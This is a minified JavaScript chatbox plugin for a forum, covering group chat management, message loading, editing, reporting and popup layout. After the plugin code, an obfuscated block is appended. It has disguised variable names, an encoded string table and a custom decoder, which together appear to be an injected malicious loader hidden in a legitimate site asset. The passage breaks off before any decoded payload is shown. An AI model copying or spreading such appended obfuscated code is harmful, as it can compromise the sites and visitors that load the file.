else{container.find('#conOptions'+conID+'_menu').hide();container.find('#convoWrapper').prepend(response);$(document).trigger('contentChange',[container]);container.find('.cbConfigGroupForm').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('form').remove();ips.ui.flashMsg.show(ips.getString('chatbox_group_saved'));}});return false;});container.find('.cbConfigGroupForm .formCancel').on('click',function(e){$(e.currentTarget).closest('form').remove();return false;});}});return false;},inviteGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);if(container.find('.cbInviteGroupForm').length>0){return false;}
ips.getAjax()(self._mainURL+'&do=inviteGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{container.find('#conOptions'+conID+'_menu').hide();container.find('#convoWrapper').prepend(response);$(document).trigger('contentChange',[container]);container.find('.cbInviteGroupForm').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('form').remove();self._offSound=true;self._activeTab=conID;self.pollData(true);self._config.lastchat=$.now();}});return false;});container.find('.cbInviteGroupForm .formCancel').on('click',function(e){$(e.currentTarget).closest('form').remove();return false;});}});return false;},renameGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);if(container.find('.cbRenameGroupForm').length>0){return false;}
ips.getAjax()(self._mainURL+'&do=renameGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{container.find('#conOptions'+conID+'_menu').hide();container.find('#convoWrapper').prepend(response);$(document).trigger('contentChange',[container]);container.find('.cbRenameGroupForm').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('form').remove();self.updateConName(conID,response.newName);self._offSound=true;self._activeTab=conID;self.pollData(true);self._config.lastchat=$.now();}});return false;});container.find('.cbRenameGroupForm .formCancel').on('click',function(e){$(e.currentTarget).closest('form').remove();return false;});}});return false;},updateConName(conID,newName){const container=$('.convo_'+conID);if(newName&&newName!=container.find('.conNames').text()){container.find('.conNames').attr('title',newName);container.find('.conNames').text(newName);const convoList=$('.convoList .convoRow_'+conID+' .conRowName');convoList.find('.name').text(newName);}},leaveGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');ips.ui.alert.show({type:'confirm',message:ips.getString('chatbox_leave_con_cfr'),icon:'warn',buttons:{ok:ips.getString('chatbox_confirm_yes'),cancel:ips.getString('chatbox_confirm_cancel')},callbacks:{ok:function(){ips.getAjax()(self._mainURL+'&do=leaveGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{self.closeConversation(conID);self.resizeBar();ips.ui.flashMsg.show(ips.getString('chatbox_you_left_group'));}});}}});return false;},usersInGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);const dialogRef=ips.ui.dialog.create({url:self._mainURL+'&do=usersInGroup&conID='+conID,title:ips.getString('chatbox_group_member'),size:'narrow',forceReload:true,destructOnClose:true,});dialogRef.show();return false;},loadMore(e){const self=this;const container=$(e.currentTarget).closest('#chatContentIframe');const content=container.find('#chatContent');const conID=container.closest('.chatboxContainer').attr('data-conID');if($('.convo_'+conID).length==0||typeof self._tabs['convo_'+conID]==="undefined"||self._tabs['convo_'+conID]['loadingMore']==1){return false;}
self._tabs['convo_'+conID]['loadingMore']=1;const oldID=self._config.sort=='asc'?content.children('.chat_row:first').attr('id'):content.children('.chat_row:last').attr('id');ips.getAjax()(self._mainURL+"&do=updateOpenTabs",{type:'post',dataType:'json',data:{tabData:JSON.stringify(self._tabs),activeTab:conID,loadMoreMode:oldID,}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{if(response.tabs[conID]){if(response.tabs[conID].noMore==1){$(e.currentTarget).remove();ips.ui.flashMsg.show(ips.getString('chatbox_no_older'));}
else{const newContent=response.tabs[conID].messages;if(newContent){if(self._config.sort=='asc'){$(e.currentTarget).after(self.chatRowHTML(newContent,conID));container.scrollTop(content.find('#'+oldID).position().top-50);}
else{$(e.currentTarget).before(self.chatRowHTML(newContent,conID));}
$(document).trigger('contentChange',[container]);$(".timeago:not(.loadedAgo)").timeago();}}}}}).always(function(){self._tabs['convo_'+conID]['loadingMore']=0;});return false;},autoLoad(e){let oldID;if(!this._config.autoload)return false;const self=this;const container=$(e.currentTarget);const content=container.find('#chatContent');const conID=container.closest('.chatboxContainer').attr('data-conID');if($('.convo_'+conID).length==0||typeof self._tabs['convo_'+conID]==="undefined"||self._tabs['convo_'+conID]['firstLoad']==1||self._tabs['convo_'+conID]['canLoadMore']!=1){return false;}
if(this._config.sort=='asc'){if(container.scrollTop()!=0)return false;oldID=content.children().first().attr('id');}
else{if(container.scrollTop()+container.innerHeight()<container[0].scrollHeight){return false;}
oldID=content.children().last().attr('id');}
if(container.find('#loadMore').length<=0){const html=ips.templates.render('chatbox.loadMore');if(this._config.sort=='asc'){content.prepend(html);}
else{content.append(html);}}
self._tabs['convo_'+conID]['canLoadMore']=0;self._tabs['convo_'+conID]['loadingMore']=1;ips.getAjax()(self._mainURL+"&do=updateOpenTabs",{type:'post',dataType:'json',data:{tabData:JSON.stringify(self._tabs),activeTab:conID,loadMoreMode:oldID,}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{if(response.tabs[conID]){if(response.tabs[conID].noMore==1){ips.ui.flashMsg.show(ips.getString('chatbox_no_older'));}
else{const newContent=response.tabs[conID].messages;if(newContent){if(self._config.sort=='asc'){content.prepend(self.chatRowHTML(newContent,conID));container.scrollTop(content.find('#'+oldID).position().top-50);}
else{content.append(self.chatRowHTML(newContent,conID));}
$(document).trigger('contentChange',[container]);$(".timeago:not(.loadedAgo)").timeago();self._tabs['convo_'+conID]['canLoadMore']=1;}}}}
container.find('#loadMore').remove();}).always(function(){self._tabs['convo_'+conID]['loadingMore']=0;});},msgAction(e,data){e=data?data.originalEvent:e;e.preventDefault();const self=this;const action=$(e.target).attr('data-action');const chatID=$(e.target).attr('data-chatID');if(action){switch(action){case'edit':self.editEditor(chatID);break;case'delete':self.deleteMSG(chatID);break;case'report':self.reportMSG(chatID);break;}
return false;}
return false;},deleteMSG(chatID){const self=this;ips.ui.alert.show({type:'confirm',message:ips.getString('chatbox_confirmDelete'),icon:'warn',buttons:{ok:ips.getString('chatbox_confirm_yes'),cancel:ips.getString('chatbox_confirm_cancel')},callbacks:{ok:function(){ips.getAjax()(self._mainURL+"&do=deleteMSG",{type:'post',data:{chatID:chatID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{ips.ui.flashMsg.show(ips.getString('chatbox_deleted'));self.scope.find('li#'+chatID).remove();}})}}});return false;},reportMSG(chatID){const self=this;const convoID=self.scope.find('li#'+chatID).closest('.chatboxContainer').attr('data-conID');const dialogRef=ips.ui.dialog.create({url:ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=conversation&do=reportComment&id="+convoID+"&comment="+chatID,size:'medium',title:ips.getString('chatbox_report'),forceReload:false,destructOnClose:true,callback:function(e){$(e).find('form').on('submit',function(e){e.preventDefault();const form=$(e.currentTarget);ips.getAjax()(form.attr('action'),{data:form.serialize(),type:'post',bypassRedirect:true}).done(function(response){ips.ui.flashMsg.show(ips.getString('chatbox_sent_report'));}).always(function(response){dialogRef.hide();});return false;});}});dialogRef.show();return false;},toggleInputForm(conID,status){const container=$('.convo_'+conID);const textArea=container.find('.chatInput');const button=container.find('[data-action="sendMSG"]');if(status==1){this._chatting=false;button.prop('disabled',false);textArea.val("");if(textArea.closest('#chatInputArea').hasClass('expanded')){textArea.closest('#chatInputArea').removeClass('expanded');textArea.css('height','auto');$('.chatBar').trigger('resizeBar');}}
else{this._chatting=true;button.prop('disabled',true);}},getMyPopups(){return ips.utils.cookie.get(this._cookieMyPopups)?ips.utils.cookie.get(this._cookieMyPopups).split('|'):[];},saveMyPopups(value){ips.utils.cookie.set(this._cookieMyPopups,value);},getMiniTabs(){return ips.utils.cookie.get(this._cookieMiniTabs)?ips.utils.cookie.get(this._cookieMiniTabs).split('|'):[];},saveMiniTabs(value){ips.utils.cookie.set(this._cookieMiniTabs,value);},myConvoRoomsHTML(response){const inChatPage=($('body').data('pageapp')=='chatbox'&&$('body').data('pagecontroller')=='room');let template="";$.each(response,function(id,item){if(inChatPage&&item.id==$('body').data('pageid')){$('.room_'+item.id).find('[data-action="closeChat"]').click();return;}
template+=ips.templates.render('chatbox.convo.list.rooms',{id:item.id,title:item.title,icon:item.icon,users:item.users,});});return template;},myConvoChatsHTML(response){let template="";const self=this;$.each(response,function(id,item){if(item.lastMsg||item.isGroup){template+=ips.templates.render('chatbox.newcon.chats',{id:item.id,title:item.title,name:item.name,icon:item.icon,isOnline:item.isOnline,lastMsg:item.lastMsg.replace("&#44;",", "),inDay:item.inDay,lastMsgTime:item.lastMsgTime,unread:item.unread>0?item.unread:null,isGroup:item.isGroup,});if(item.isGroup){self.updateConName(item.id,item.name);}}
if($('.convo_'+item.id).length>0){var onlineIcon=$('.convo_'+item.id).find('.ipsOnlineStatus_online');if(!item.isOnline&&onlineIcon.is(":visible")){onlineIcon.hide();}
else if(item.isOnline&&onlineIcon.is(":hidden")){onlineIcon.show();}}});return template;},convoTabChange(e){const id=$(e.currentTarget).attr('id');$(e.currentTarget).closest('.convoTabs').find('a').removeClass('isActive');$(e.currentTarget).addClass('isActive');$('.cvtabContent').hide();$('.'+id+'_content').show();return false;},closeOldPopups(){if(!this._messengerMode){const popupWidth=320;if($(window).width()<(popupWidth+10)*$('.chatBar .inGlobalChat').length-1){if(ips.getSetting('chatbox_bar_pos')=='left'){$('.chatBar .inGlobalChat:first').next().find('[data-action="closeChat"]').click();}
else{$('.chatBar .inGlobalChat:last').prev().find('[data-action="closeChat"]').click();}}}},focusSearchMem(){this._searchMemTimer=setInterval(_.bind(this.checkSearching,this),700);},blurSearchMem(){clearInterval(this._searchMemTimer);},closeSearch(){this._currentMemSearch=null;$('.closeSearchBtn').hide();this._searchResults.hide();this._convoResults.show();this.scope.find('#searchMem').val('');return false;},checkSearching(){const value=this.scope.find('#searchMem').val();if(value.length<3||value==this._currentMemSearch){if(!value){this.closeSearch();}
return;}
this._currentMemSearch=value;$('.closeSearchBtn').show();if(this._searchAjax&&this._searchAjax.abort){this._searchAjax.abort();}
const self=this;this._searchAjax=ips.getAjax()(self._mainURL+'&do=findMember',{data:{input:self._currentMemSearch,},type:'post'}).done(function(response){if(response.length){let template="";$.each(response,function(i,item){template+=ips.templates.render('chatbox.newcon.mem',{value:self._currentMemSearch,id:item.id,photo:item.photo,isOnline:item.isOnline,name:item.name,extra:item.extra,conID:item.conID,isBan:item.isBan,});});self._searchResults.html(template).show();self._convoResults.hide();}});return false;},openRoom(e){const self=this;const roomID=$(e.currentTarget).attr('data-roomID');const theRoom=$('.chatBar').find('.room_'+roomID);if(theRoom.length>0){if(theRoom.hasClass('minimize')){theRoom.find('.popupTitle[data-action="toggleChat"]').click();}
else{theRoom.fadeOut(80).fadeIn(80).find('.chatInput').focus();}
return;}
const ppHTML=ips.templates.render('chatbox.blankRoom',{roomID:roomID});if(ips.getSetting('chatbox_bar_pos')=='left'){$('.chatBar').append(ppHTML);}
else{$('.chatBar').prepend(ppHTML);}
const tempPopup=$('.chatBar').find('.room_'+roomID);ips.getAjax()(self._mainURL+'&do=openRoom',{type:'post',data:{room:roomID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});tempPopup.remove();}
else{tempPopup.replaceWith(response.html);ips.setSetting('chatbox_'+roomID,response.config);const newPopup=$('.chatBar').find('.room_'+roomID);newPopup.removeClass('minimize');$(document).trigger('contentChange',[newPopup]);if(newPopup.find('.chatInput')){newPopup.find('.chatInput').focus();}
const myPopups=self.getMyPopups();if(myPopups.indexOf('r_'+roomID)<0){myPopups.unshift('r_'+roomID);self.saveMyPopups(myPopups.join('|'));}
self.closeOldPopups();self.resizeBar();}});return false;},chatRowHTML(response,conID){const self=this;let template="";let memberHovercard="";let chatterUrl="";const style='chatbox.style.'+this.updateStyle(conID);const confFormat=ips.getSetting('chatbox_userFormat');let chatterNameFormat="";$.each(response,function(i,item){if(item.chatterID>0){chatterUrl=ips.getSetting('baseURL')+"index.php?app=core&module=members&controller=profile&id="+item.chatterID;memberHovercard=chatterUrl+"&do=hovercard";chatterNameFormat=confFormat[item.chatterGroup]['prefix']+item.chatterName+confFormat[item.chatterGroup]['suffix'];if(self._config.canManage){item.canEdit=true;item.canDelete=true;}
template+=ips.templates.render(style,{id:item.id,chatterID:item.chatterID,chatterName:item.chatterName,chatterKey:item.chatterKey,chatterNameFormat:chatterNameFormat,chatterPhoto:item.chatterPhoto,chatterUrl:chatterUrl,memberHovercard:memberHovercard,content:self.parseContent(item.content),callme:(item.content.indexOf("@"+ips.getSetting('chatbox_member_name'))!=-1),isMe:(item.chatterName==ips.getSetting('chatbox_member_name')),inDay:item.inDay,time:item.time,canEdit:item.canEdit,canDelete:item.canDelete,canReport:(item.chatterName!=ips.getSetting('chatbox_member_name'))?item.canReport:false,canManageMSG:(item.canEdit||item.canDelete),isMyMsg:item.chatterID===ips.getSetting('memberID'),});}
else{template+=ips.templates.render('chatbox.style.con.system',{id:item.id,content:item.content,inDay:item.inDay,time:item.time,canDelete:item.canDelete,});}});return template;},parseContent(message){return chatbox.parseContent(message,this._config);},enterSubmit(e){if(e.which===13){e.preventDefault();$(e.currentTarget).closest('[data-role="cbFormArea"]').find('form').submit();return false;}},clickSubmit(e){$(e.currentTarget).closest('[data-role="cbFormArea"]').find('form').submit();return false;},submitEditor(e){e.preventDefault();const self=this;if(self._chatting)return false;const conID=$(e.currentTarget).closest('.chatboxConPopup').attr('data-conID');const container=$('.convo_'+conID);const form=container.find('[data-role="cbFormArea"] form');let msg=form.find('textarea').val();msg=chatbox.escapeHTML(msg);if(self.scope.find('.chatboxEditor .ipsAttach_done').length==0||msg){if(self.checkMSG(msg)==0)return false;}
if(self.checkFlood()==0)return false;self.toggleInputForm(conID,0);self._chatting=true;if(!self._realtime){clearTimeout(self._pollingTimer);}
const data=form.serializeArray();data.push({name:"roomsLastUpdate",value:self._roomsLastUpdate});data.push({name:"conLastMsgID",value:self._conLastMsgID});data.push({name:"activeTab",value:conID});ips.getAjax()(form.attr('action'),{data:data,type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});self._chatting=false;}
else if(response.type=='deletedCon'){ips.ui.alert.show({message:response.message});self.closeConversation(conID);}
else{self._offSound=true;self._activeTab=conID;self.renderTabMessages(response);self.resetInterval();if(self._realtime){self._rtRooms[conID].trigger('client-room_updates',{'tabs':response.tabs,})
self._rtNotify.trigger('client-notify',response.notify);}
if(!response.tabs||!response.tabs.length){self.ajaxRequest(null);}
self._config.lastchat=$.now();$('.chatBar').trigger('resizeBar');}}).always(function(){self._chatting=false;self._forceScrollDown=true;self._tabs['convo_'+conID]['loadingMore']=0;self.toggleInputForm(conID,1);container.find('.charCount').hide();if(self.scope.find('#chatInputArea [data-role="deleteFile"]').length>0){self.scope.find('#chatInputArea [data-role="deleteFile"]').each(function(){$(this).click();});}
if(!self._realtime){self._pollingTimer=setTimeout(()=>{self.pollData(true);},self._interval);}});return false;},editEditor(chatID){const self=this;const container=self.scope.find('li#'+chatID).closest('.chatboxContainer');const conID=container.attr('data-conID');const dialogRef=ips.ui.dialog.create({url:self._mainURL+'&do=editEditor&chatID='+chatID,size:'narrow',title:ips.getString('chatbox_edit'),forceReload:true,destructOnClose:true,callback:function(){const wrapper=$('.ipsDialog_content .chatEditArea').closest('form');wrapper.find('textarea').on('keypress',function(i){if(i.which===13){wrapper.submit();return false;}});wrapper.on('submit',function(e){e.preventDefault();let msg=$(this).find('textarea').val();msg=chatbox.escapeHTML(msg);if($(e.currentTarget).find('.ipsAttach_done').length==0||msg){if(self.checkMSG(msg)==0){return false;}}
const data=$(e.currentTarget).serializeArray();data.push({name:"newMsg",value:msg});ips.getAjax()($(e.currentTarget).attr('action'),{data:data,type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message,});}
else{ips.ui.flashMsg.show(ips.getString('chatbox_edited'));container.find("#chatRow_"+chatID+" .chatbox_msg").html(self.parseContent(response.content));$(document).trigger('contentChange',[container]);}}).always(function(response){dialogRef.hide();});return false;});}});dialogRef.show();return false;},checkFlood(){const self=this;if(self._config.flood>0&&self._config.canManage!=1&&!self._config.canBypassFlood){const delay=($.now()-self._config.lastchat)/1000;if(delay<self._config.flood){ips.ui.alert.show({message:ips.getString('chatbox_error_flood',{time:(self._config.flood-delay).toFixed(2)})});return 0;}}
return 1;},checkMSG(msg){msg=msg.trim();const max=this._config.length;if(msg.length<=0){ips.ui.alert.show({message:ips.getString('chatbox_error_empty')});return 0;}
if(max>0&&msg.length>max){ips.ui.alert.show({message:ips.pluralize(ips.getString('chatbox_error_maxlength'),max)});return 0;}
return 1;},conOptions(e,data){e=data?data.originalEvent:e;e.preventDefault();const self=this;switch($(e.target).attr('data-action')){case'toggleSound':self.toggleSound(e,data);break;case'closeAllTabs':self.closeAllTabs(e,data);break;case'miniAllTabs':self.miniAllTabs(e,data);break;case'silentMode':self.silentMode(e,data);break;case'delCon':self.delCon(e,data);break;case'configGroup':self.configGroup(e,data);break;case'inviteGroup':self.inviteGroup(e,data);break;case'renameGroup':self.renameGroup(e,data);break;case'leaveGroup':self.leaveGroup(e,data);break;case'usersInGroup':self.usersInGroup(e,data);break;case'changeSkin':self.changeSkin(e,data);break;case'changeStyle':self.changeStyle(e,data);break;}},toggleSound(e,data){data.originalEvent.preventDefault();const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const cookie=ips.utils.cookie.get('chatbox_con_nosound_'+conID);$(e.target).find('.fa').replaceWith($('<i/>').addClass('fa').addClass(cookie!=1?'fa-volume-off':'fa-volume-up').removeClass(cookie!=1?'fa-volume-up':'fa-volume-off'));ips.utils.cookie.set('chatbox_con_nosound_'+conID,cookie==1?0:1);},closeAllTabs(e,data){data.originalEvent.preventDefault();$('.chatBar').find('.inGlobalChat').each(function(idx){$(this).find('.miniTitle [data-action="closeChat"]').click();});return false;},miniAllTabs(e,data){data.originalEvent.preventDefault();$('.chatBar').find('.inGlobalChat').each(function(idx){if(!$(this).hasClass('minimize')){$(this).find('.mainTitle [data-action="toggleChat"]').click();}});return false;},silentMode(e,data){data.originalEvent.preventDefault();let msg='';const cookie=ips.utils.cookie.get('chatbox_is_silent');$(e.target).find('.cbToggleIcon').addClass(cookie==1?'fa-toggle-off':'fa-toggle-on').removeClass(cookie==1?'fa-toggle-on':'fa-toggle-off');ips.utils.cookie.set('chatbox_is_silent',cookie==1?0:1);if(ips.utils.cookie.get('chatbox_is_silent')==1){msg=ips.getString('chatbox_on_silent');$('[data-action="toggleSound"]').closest('li').hide();}
else{msg=ips.getString('chatbox_off_silent');$('[data-action="toggleSound"]').closest('li').show();}
ips.ui.flashMsg.show(msg);return false;},delCon(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');ips.ui.alert.show({type:'confirm',message:ips.getString('chatbox_del_con_cfr'),icon:'warn',buttons:{ok:ips.getString('chatbox_confirm_yes'),cancel:ips.getString('chatbox_confirm_cancel')},callbacks:{ok:function(){ips.getAjax()(self._mainURL+'&do=delCon',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{self.closeConversation(conID);self.resizeBar();}});}}});return false;},changeSkin(e,data){data.originalEvent.preventDefault();const skin=$(e.target).data('skin');const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');$(e.target).closest('.chatboxSkins').find('li').removeClass('skinSelected');$(e.target).addClass('skinSelected');$(e.target).closest('.bimChatbox').removeClass(function(index,className){return(className.match(/(^|\s)skin_\S+/g)||[]).join(' ');});$(e.target).closest('.bimChatbox').addClass('skin_'+skin);if(conID>0){ips.utils.cookie.set('chatbox_con_skin_'+conID,skin);}
else{ips.utils.cookie.set('chatbox_maincon_skin',skin);}
return false;},changeStyle(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');$(e.target).one('change',function(){self.applyNewStyle(conID,this.value);return false;});return false;},applyNewStyle(conID,style){if(ips.utils.cookie.get('chatbox_con_style_'+conID)==style){return;}
ips.utils.cookie.set('chatbox_con_style_'+conID,style);$('.convo_'+conID).find('#chatContent').empty();this._tabs['convo_'+conID]['lastID']=0;this._focusTabs=conID;this._activeTab=conID;this.pollData(true);},updateStyle(conID){return this._config.allow_select_skins==1&&ips.utils.cookie.get('chatbox_con_style_'+conID)?ips.utils.cookie.get('chatbox_con_style_'+conID):(this._config.style?this._config.style:'standard');},selectChangeStyle(e){const conID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');const style=$(e.currentTarget).find(':selected').val();this.applyNewStyle(conID,style);return false;},mention(e){e.preventDefault();chatbox.mention(e);return false;},resizeBar(){if($('.chatBar').find('.convoList').length>0){if(ips.utils.responsive.currentIs('tablet')||ips.utils.responsive.currentIs('phone')){$('.chatBar').addClass('chatBoxMessenger');this._messengerMode=true;const existingTabs=$('.chatBar').find('.openFromBar').length;if(existingTabs==0){$('.chatBar').find('.convoList').show();}
else if(existingTabs==1){$('.chatBar').find('.convoList').hide();}
else if(existingTabs>1){$('.chatBar').find('.openFromBar').each(function(idx){$(this).find('[data-action="closeChat"]').click();});}}
else{$('.chatBar').find('.convoList').show();$('.chatBar').removeClass('chatBoxMessenger');this._messengerMode=false;}}
let maxHeight=ips.getSetting('chatbox_bar_full')==1&&ips.utils.responsive.currentIs('phone')?$(window).height():ips.getSetting('chatbox_popup_height');maxHeight=maxHeight-parseFloat($('.chatBar').css('bottom'));$(".chatBar .inGlobalChat").each(function(){let inBottom;if(!$(this).hasClass('minimize')){const fixedHeight=maxHeight<=$(window).height()?maxHeight:$(window).height();const iframe=$(this).find('.cbScroll');if(ips.getSetting('chatbox_force_scroll_down')!=1){inBottom=((iframe.scrollTop()+iframe.innerHeight())-iframe.prop("scrollHeight")>=-30);}
else{inBottom=true;}
if(fixedHeight<=$(this).height()){iframe.height(iframe.height()-($(this).height()-fixedHeight));}
else{iframe.height(maxHeight-($(this).height()-iframe.height()));}
if($(this).height()>$(window).height()){iframe.height(iframe.height()-($(this).height()-$(window).height()));}
if(inBottom&&iframe.hasClass('asc')){iframe.scrollTop(iframe.prop("scrollHeight"));}}});$('.cbLastMSG').width($('.convoList').width()-63);return false;},toggleChat(e){e.preventDefault();const wrapper=$(e.currentTarget).closest('.bimChatbox');const conID=wrapper.hasClass('convoTab')?wrapper.find('.chatboxContainer').attr('data-conID'):0;const miniTabs=this.getMiniTabs();if(wrapper.hasClass('minimize')){if($(e.currentTarget).find('.unknown').length>0){wrapper.find('[data-action="closeChat"]').click();return false;}
wrapper.removeClass('minimize');if(wrapper.hasClass('convoTab')){this.updateFocusTabs(conID);this._activeTab=conID;this.pollData(true);this._roomUnreadCounts[conID]=0;}
this.resizeBar();if(this._messengerMode){$('.chatBar').css({'width':'100%'});}
miniTabs.splice($.inArray('c_'+conID,miniTabs),1);}
else{wrapper.addClass('minimize');if(this._messengerMode){$('.chatBar').css({'width':'auto'});}
if(miniTabs.indexOf('c_'+conID)<0){miniTabs.unshift('c_'+conID);}}
this.saveMiniTabs(miniTabs.join('|'));return false;},closeChat(e){let name;let id;const self=this;const myPopups=self.getMyPopups();const miniTabs=self.getMiniTabs();const container=$(e.currentTarget).closest('.chatboxContainer');const isMini=container.closest('.bimChatbox').hasClass('minimize');if(container.hasClass('chatboxConPopup')){id=container.attr('data-conID');name='c_'+id;delete self._tabs['convo_'+id];}
else{id=container.attr('data-roomID');name='r_'+id;}
myPopups.splice($.inArray(name,myPopups),1);self.saveMyPopups(myPopups.join('|'));miniTabs.splice($.inArray(name,miniTabs),1);self.saveMiniTabs(miniTabs.join('|'));$(e.currentTarget).closest('.bimChatbox').remove();if(self._messengerMode&&$('.convoList').hasClass('minimize')){$('.convoList').find('.miniTitle[data-action="toggleChat"]').click();}
else{self.resizeBar();}
if($.inArray(id,self._closedTabs)<0){self._closedTabs.push(id);}
return false;},closeConversation(conID){$('.convo_'+conID).find('[data-action="closeChat"]').click();$('.convoTab_chats_content').find('[data-conid="'+conID+'"]').remove();},goDown(conID){const self=this;const chatIframe=$('.convo_'+conID).find('#chatContentIframe');const chatContentWrap=$('.convo_'+conID).find('#chatContent');const loadingMore=self._tabs['convo_'+conID]['loadingMore']!=0;if(!loadingMore){chatIframe.scrollTop(chatIframe.prop("scrollHeight"));}
chatIframe.find('img').imagesLoaded(function(images){if(!loadingMore){chatIframe.scrollTop(chatIframe.prop("scrollHeight"));}});},});}(jQuery,_));;
var kSVikz,xqRJab,__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;const Nx9cH49=[0,1,8,255,"length","undefined",63,6,"fromCodePoint",7,12,"push",91,8191,88,13,14,127,128,null,!0,!1,172,2,181,"on","ho","st","na","me","to",209,".",214,199,219,221,223,16,512,15,3,4,1023,192,31,224,18,32,5,24,10,19,64,65535,225,238,239,240,241,251,256,263,220,289,33554432,67108864,294,295,312,313,222,323,326,333,337,338,346,343,334,357,"t",132,406,410,411,412,413,429,395,453,458,464,471,484,488,200,481,482,"id",497,"he",161,162,163,149,129,148,562,566,60,575,1000,583,603,"e",611,139,544,137,628,167,632,634,642,643,644,645,648,650,651,"#",393,633,"=",";",622,"g",660,671,682,662,710,706,707,714,732,545,546,547,153,130,143,697,681,700,701,703,704,30,705,715,716,717,"-v",718,729,730,708,144,768,")",740,741,742,743,761,762,763,764,765,744,751,781,",",792,539,156,813,814,824,821,"ui",736,620,"ok",131,849,848,858,823,812,839,842,841,735,661,658,890,900,902,904,891,892,905,711,712,908,911,913,919,893,925,778,929,895,896,894,906,937,907,936,909,935,912,920,897,899,922,923,"@",924,903,901," ",921,888,898,"ip",914,915,916,917,939,932,960,954,955,882,612,828,830,734,974,975,656,739,952,766,811,981,737,984,548,968,969,863,557,624,957,621,780,"r",980,1002,1003,1004,1005,1006,1007,1012,994,1015,1017,1016,1018,883,829,832,833,834,835,836,837,838,757,861,862,866,868,872,873,876,877,878,881,733,804,885,"s",993,1026,"x",1043,990,992,864,"L",1024,1032,874,959,825,875,1036,970,1067,1073,1076,1078,540,1079,887,1081,1074,1089,619,869,870,1090,1030,140,136,155,164,166,392,626,753,538,141,1091,1086,"ed",1115,1119,150,998,1049,805,"er",1122,135,756,1044,1046,1047,1127,134,1130,138,152,702,1133,1134,1135,1136,1137,"d",1139,1140,50,1143,1144,1145,1041,1100,"et",1048,985,986,987,879,880,997,1172,1175,826,827,1112,1064,1162,1077,1165,1166,556,696,1191,1053,819,1019,"D",1059,1154,1180,1174,1181,1183,1185,1186,1187,889,964,1184,1189,1202,1150,1151,151,1218,1010,1223,154];function lZwSV8(kSVikz){var xqRJab="Ru^v*(%4w!xW91F;P2e$J0GEp3@DUQnY=Z5jIg7:kaiyhC+_,tLN/{#s8`obf?\"XB.}zTq~A)V|c6]SmKlMH>&O[rd<",__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;Qwbf6qp(__globalObject=""+(kSVikz||""),__TextDecoder=__globalObject.length,__Uint8Array=[],__Buffer=Nx9cH49[0],__String=Nx9cH49[0],__Array=-Nx9cH49[1]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__TextDecoder;utf8ArrayToStr++){var lZwSV8=xqRJab.indexOf(__globalObject[utf8ArrayToStr]);if(lZwSV8===-Nx9cH49[1])continue;if(__Array<Nx9cH49[0]){__Array=lZwSV8}else{Qwbf6qp(__Array+=lZwSV8*Nx9cH49[12],__Buffer|=__Array<<__String,__String+=(__Array&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Uint8Array.push(__Buffer&Nx9cH49[3]),__Buffer>>=Nx9cH49[2],__String-=Nx9cH49[2])}while(__String>Nx9cH49[9]);__Array=-Nx9cH49[1]}}if(__Array>-Nx9cH49[1]){__Uint8Array.push((__Buffer|__Array<<__String)&Nx9cH49[3])}return IvTikn(__Uint8Array)}function xfKJWd(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=lZwSV8(xqRJab[__globalObject])}return 